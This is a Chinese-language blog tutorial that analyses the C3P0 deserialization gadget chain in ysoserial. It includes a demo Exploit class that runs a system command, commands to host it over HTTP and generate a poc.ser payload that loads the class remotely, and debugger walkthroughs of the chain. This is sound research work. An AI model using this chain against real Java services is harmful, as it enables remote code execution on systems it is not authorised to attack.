介绍
C3P0是一个开源的JDBC连接池,它实现了数据源和JNDI绑定,支持JDBC3规范和JDBC2的标准扩展。目前使用它的开源项目有Hibernate、Spring等。
基础使用
先看看ysoserial中需要的依赖是啥,方便后期调试也可以用
Pom.xml
<!-- https://mvnrepository.com/artifact/com.mchange/c3p0 --><dependency><groupId>com.mchange</groupId><artifactId>c3p0</artifactId><version>0.9.5.2</version></dependency>
开始使用
基础使用还需要引入依赖com.mysql.jdbc.Driver
<dependency><groupId>mysql</groupId><artifactId>mysql-connector-java</artifactId><version>5.1.47</version></dependency>
在src/main/resources目录下新建c3p0-config.xml,这个是c3p0默认配置文件
编写如下内容
<?xml version="1.0" encoding="UTF-8"?><c3p0-config><default-config><property name="driverClass">com.mysql.jdbc.Driver</property><property name="jdbcUrl">jdbc:mysql://localhost:3306/test?useSSL=false&characterEncoding=UTF-8</property><property name="user">root</property><property name="password">root</property><property name="checkoutTimeout">30000</property><property name="initialPoolSize">10</property><property name="maxIdleTime">30</property><property name="maxPoolSize">100</property><property name="minPoolSize">10</property></default-config></c3p0-config>
创建测试类进行连接
import com.mchange.v2.c3p0.ComboPooledDataSource;import java.sql.Connection;import java.sql.PreparedStatement;import java.sql.ResultSet;import java.sql.SQLException;public class Main {private static ComboPooledDataSource dataSource = new ComboPooledDataSource();public static void main(String[] args) throws SQLException {Connection connection = dataSource.getConnection();PreparedStatement sql = connection.prepareStatement("select username from user");ResultSet resultSet = sql.executeQuery();while (resultSet.next()){System.out.println(resultSet.getString(1));}}}
利用演示
编写恶意类Exploit.java
import java.io.IOException;public class Exploit {public Exploit() throws IOException {java.lang.Runtime.getRuntime().exec("open -na Calculator");}}
编译成class文件
javac Exploit.java
启动http服务器
python3 -m http.server 8000
生成poc
java -jar ysoserial-0.0.6-SNAPSHOT-all.jar C3P0 "http://127.0.0.1:8000/:Exploit" > poc.ser
编写代码来模拟进行反序列化
import java.io.*;public class Main {public static void main(String[] args) throws IOException, ClassNotFoundException {FileInputStream fileInputStream = new FileInputStream(new File("poc.ser"));ObjectInputStream objectInputStream = new ObjectInputStream(fileInputStream);objectInputStream.readObject();}}
反序列化链分析
Debug过程
可能直接看利用链怎么生成的有点迷,我们看下反序列化的过程,因为要知道怎么触发的,再反过来看生成链可能会好一些
小技巧:从头下断点调到尾太慢了,中间太多不必要的细节,这里因为我们生成的POC反序列化过程中明确会调用
Runtime.getRuntime().exec(),所以我们在exec()的地方下个断点,分析一下堆栈情况去核心点下断点分析
反序列化举例代码
import java.io.*;public class Main {public static void main(String[] args) throws IOException, ClassNotFoundException {FileInputStream fileInputStream = new FileInputStream(new File("poc.ser"));ObjectInputStream objectInputStream = new ObjectInputStream(fileInputStream);objectInputStream.readObject();}}
运行到exec()时的堆栈调用情况
exec:348, Runtime (java.lang)<init>:5, ExploitnewInstance0:-1, NativeConstructorAccessorImpl (sun.reflect)newInstance:62, NativeConstructorAccessorImpl (sun.reflect)newInstance:45, DelegatingConstructorAccessorImpl (sun.reflect)newInstance:423, Constructor (java.lang.reflect)newInstance:442, Class (java.lang)referenceToObject:92, ReferenceableUtils (com.mchange.v2.naming)getObject:118, ReferenceIndirector$ReferenceSerialized (com.mchange.v2.naming)readObject:211, PoolBackedDataSourceBase (com.mchange.v2.c3p0.impl)invoke0:-1, NativeMethodAccessorImpl (sun.reflect)invoke:62, NativeMethodAccessorImpl (sun.reflect)invoke:43, DelegatingMethodAccessorImpl (sun.reflect)invoke:498, Method (java.lang.reflect)invokeReadObject:1185, ObjectStreamClass (java.io)readSerialData:2256, ObjectInputStream (java.io)readOrdinaryObject:2147, ObjectInputStream (java.io)readObject0:1646, ObjectInputStream (java.io)readObject:482, ObjectInputStream (java.io)readObject:440, ObjectInputStream (java.io)main:7, Main
分析堆栈可以看出,一直各种readObject反序列,直到关键的PoolBackedDataSourceBase$readObject,说明这里是我们需要观察的入口点
分析一下代码,ois是我们传入的序列化后的数据,反序列化后得到对象o,而o就是一个恶意的ReferenceSerialized类,然后会调用getObject方法
跟进,发现调用了ReferenceableUtils.referenceToObject方法,字面意思就是:给reference对象转换成object对象,可以理解为远程下载加载到本地吧
继续跟进,发现此处利用URLClassLoader构建了一个远程加载类的加载器,然后使用Class.forName来远程加载这个类,fClassName为远程加载的类名(此处会发起http请求获取恶意类)
最后通过实例化该类,触发恶意的构造函数,执行系统命令
反推过程
根据整个反序列化的过程理一下,看看怎么生成POC
- 首先需要触发
PoolBackedDataSourceBase.readObject(),也就是说我们序列化的对象必须是PoolBackedDataSourceBase类 - 其次根据
readObject中的判定o instanceof IndirectlySerialized,所以我们序列化的对象需要是IndirectlySerialized的子类 - 序列化对象同时还需要包含是一个恶意的
Reference类对象 - 最后通过
writeObject进行序列化
所以生成一个恶意序列化的数据的思路简化一下:创建一个PoolBackedDataSourceBase类对象,然后给他包装成一个恶意的Reference类,再包装成可序列化的,最后序列化即可
生成链分析
IDEA配置
IDEA调试ysoserial,配置一下C3P0的生成参数
运行GeneratePayload,能看到输出,说明成功
开始调试
生成的时候,会调用getObject函数开始,所以这里下一个方法断点
运行后,会到断点处停止,前面一部分是判断命令参数是否正确的内容,可以不用太关注,我们一步一步的F8
到了54行,可以看到调用了Reflections.createWithoutConstructor(PoolBackedDataSource.class)
翻译一下就是通过反射创建了一个com.mchange.v2.c3p0.PoolBackedDataSource类对象b
然后将对象b的字段connectionPoolDataSource的值通过反射设置为我们创建的PoolSource类,参数为我们传入的URL和类名
connectionPoolDataSource在后续的过程中会发现其定义是ConnectionPoolDataSource connectionPoolDataSource,所以我们在编写PoolSource的时候继承了ConnectionPoolDataSource接口
最后返回对象b
继续F8,发现此处会进行序列化
传入的参数是我们刚才生成的PoolBackedDataSource对象b,跟进
发现最后会调用writeObject进行序列化,跟进,对我们反射赋值的connectionPoolDataSource序列化会到达PoolBackedDataSourceBase.writeObject()中
在序列化的时候,会抛出异常,因为我们序列化对象obj的变量connectionPoolDataSource的值C3P0$PoolSource类不是可序列化的,没有声明序列化接口
继续向下,会新建一个对象indirector,然后调用它的indirectForm()方法,参数为我们反射设置的字段connectionPoolDataSource,跟一下
发现会先给orig转换成Referemceable类,这也是为啥C3P0$PoolSource要实现Referenceable接口,然后调用getReference()方法,相当于调用的C3P0$PoolSource@getReference()方法,也是我们可以在ysoserial中看到的重写的方法
跟进,发现就是返回了一个JNDI的Reference,如果”exploit”类不存在,就会从我们指定的URL上加载恶意的类
返回Reference后,再通过ReferenceSerialized进行序列化
跟进发现,其实就是声明了可序列化
最后返回到PoolBackedDataSourceBase.writeObject()中,再次writeObject(),这个时候序列化的,其实就是一个可序列化的恶意的Reference
总结
感觉思路很简单:
- 创建一个
com.mchange.v2.c3p0.PoolBackedDataSource对象 - 通过反射将其字段
connectionPoolDataSource的值设置成我们编写的PoolSource类,这个类需要传入url地址和恶意的类名,且重写getReference方法,重写方法主要是返回一个恶意的JNDI Reference - 序列化过程中,因为我们编写的类
PoolSource不是可序列化的,所以第一次序列化抛出异常,会进入到catch中再次序列化 catch中的序列化之前,会调用PoolSource.getReference获取一个恶意类,然后声明为可序列化的,再序列化,得到结果
再总结一下:
主要是PoolBackedDataSourceBase这个类中的connectionPoolDataSource这个变量可控,且这个变量在再次序列化的过程中会调用特定的方法(这个方法内容也是我们可控的),最后生成一个恶意的可序列化的JNDI Reference,然后输出序列化数据。
参考

若有收获,就点个赞吧
0 人点赞
